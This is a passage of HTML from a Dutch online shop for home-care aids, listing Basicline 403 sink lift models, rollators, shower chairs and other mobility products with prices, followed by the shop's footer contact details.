			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/78_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-3" decoding="async" title="Basicline 403-3" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_modell_78_499_S-300x300.jpg" class="hover-image" alt="Basicline 403-3" decoding="async" title="Basicline 403-3" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5357" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5357" data-product_sku="HC403-3" aria-label="Lees meer over &ldquo;Basicline 403-3&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5357" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5357" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-3/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-3</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5384 status-publish first instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-15/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/115_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-15" decoding="async" title="Basicline 403-15" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_kombi_115_71_S-300x300.jpg" class="hover-image" alt="Basicline 403-15" decoding="async" title="Basicline 403-15" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-15/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5384" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5384" data-product_sku="HC403-15" aria-label="Lees meer over &ldquo;Basicline 403-15&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5384" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5384" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-15/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-15</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5378 status-publish instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-11/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/138_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-11" decoding="async" title="Basicline 403-11" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_kombi_138_569_S-300x300.jpg" class="hover-image" alt="Basicline 403-11" decoding="async" title="Basicline 403-11" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-11/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5378" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5378" data-product_sku="HC403-11" aria-label="Lees meer over &ldquo;Basicline 403-11&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5378" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5378" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-11/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-11</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5360 status-publish instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-01/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/137_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-01" decoding="async" title="Basicline 403-01" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_kombi_137_67_S-300x300.jpg" class="hover-image" alt="Basicline 403-01" decoding="async" title="Basicline 403-01" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-01/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5360" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5360" data-product_sku="HC403-01" aria-label="Lees meer over &ldquo;Basicline 403-01&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5360" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5360" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-01/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-01</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2058"><div class="vc_row wpb_row top-row pb-4 product-bottom porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#e7e7e7;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/vooraanzicht-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/H8df71ccccfdd481487c488a98b621a31e-85x85.webp" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Rollator-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
			<span class="product-title">Homecare Rollator – Lichtgewicht Design <span class="product-subtitle"> - Inclusief Rugleuning en Opbergtas - Tot 136 kg</span></span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;199,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;119,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span>)</small><p class="saved-sale">Bruto: €165.25 exlusief btw</p><p class="saved-sale">Korting: 40%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/DSC_0035-17.08.15-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12510-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
			<span class="product-title">Halve tegel Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,25</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,51</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/lot-de-100-r-locks-3-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
			<span class="product-title">R-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12732-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
			<span class="product-title">T-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
			<span class="product-title">Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,80</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL2A020-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0059-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
			<span class="product-title">Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-2-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-1-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
			<span class="product-title">Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,34</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/adl/hulpmiddelen-voor-ouderen/homecare-toiletbeugel-opklapbaar-met-steunvoet-verstelbare-toiletsteun-wit/" title="Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0089-Photoroom-85x85.png" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0093-Photoroom-85x85.png" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/adl/hulpmiddelen-voor-ouderen/homecare-toiletbeugel-opklapbaar-met-steunvoet-verstelbare-toiletsteun-wit/" title="Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit">
			<span class="product-title">Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;69,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;49,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small><p class="saved-sale">Bruto: €57.81 exlusief btw</p><p class="saved-sale">Korting: 28.6%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/20230809_132747-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/2111-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
			<span class="product-title">Douche/bad stoel (extra breed)</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>502,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>415,66</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/18150-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/67f288598632878870f9d1578618db0c8c27ba5e-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
			<span class="product-title">Wandbeugel Ergogrip - Recht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57,00</bdi></span>	</div>

	</li>
</ul></div></div></div></div></div></div></div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Steenbakkerij 16, 2913 LJ Nieuwerkerk a/d IJssel, Nederland</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefoon:</strong> <span>+31 (0)10 242 09 13</span></li>									<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>									<li><i class="far fa-clock"></i> <strong>Openingstijden:</strong> <span>Maandag t/m Vrijdag / 8:30 - 17:00</span></li>			</ul>
							Zaterdag: Gesloten (Strikt op afspraak)		</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Volg ons</h3>		<div class="share-links">
										<a href="https://www.facebook.com/profile.php?id=100010434673191"  rel="noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw"  rel="noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/homecareinnovation/"  rel="noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Categorieën</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulpen/">Drempelhulpen</a></li>
<li><a href="/oprijplaten/">Oprijplaten</a></li>
<li><a href="/mobiliteit/">Mobiliteit</a></li>
<li><a href="/liften/">Liften</a></li>
<li><a href="/badkamer/">Badkamer</a></li>
<li><a href="/keuken/">Keuken</a></li>
<li><a href="/slaapkamer/">Slaapkamer</a></li>
<li><a href="/adl/">ADL</a></li>
<li><a href="/obesitas/">Obesitas</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Producten</h3>			<div class="textwidget"><ul>
<li><a href="/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; galerijverhoging</a></li>
<li><a href="/mobiliteit/kinderhulpmiddelen/">Hulpmiddelen gehandicapt kind</a></li>
<li><a href="/professionele-hulpmiddelen-gehandicaptenzorg/">Professionele hulpmiddelen Gehandicaptenzorg</a></li>
<li><a href="/medische-hulpmiddelen/">Medische hulpmiddelen</a></li>
<li><a href="/seniorenrollators/">Seniorenrollators</a></li>
<li><a href="/obesitas-bedden/">Obesitas bedden</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Algemene informatie:</h3>			<div class="textwidget"><ul>
<li>Kvk-nr: 62042556</li>
<li>BTW-nummer: NL854612920B01</li>
